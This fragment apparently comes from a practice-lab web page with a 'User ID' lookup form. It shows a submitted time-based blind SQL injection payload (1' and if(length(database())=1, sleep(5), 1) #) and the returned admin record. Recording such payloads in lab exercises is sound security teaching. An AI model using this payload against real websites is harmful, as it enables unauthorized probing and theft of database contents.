 User ID:
Submit
ID: 1' and if(length(database())=1, sleep(5), 1) #
First name: admin
Surname: admin